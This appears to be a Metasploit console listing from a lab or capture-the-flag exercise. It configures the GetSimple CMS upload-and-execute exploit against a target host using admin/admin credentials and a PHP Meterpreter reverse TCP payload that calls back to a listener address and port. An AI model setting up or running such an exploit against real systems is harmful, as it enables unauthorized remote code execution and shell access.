 Module options (exploit/unix/webapp/get_simple_cms_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The right password for the provided username
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS 10.129.185.160 yes The target host(s), see https://docs.metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /admin yes The full URI path to GetSimplecms
USERNAME admin yes The username that will be used for authenticati
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.40 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)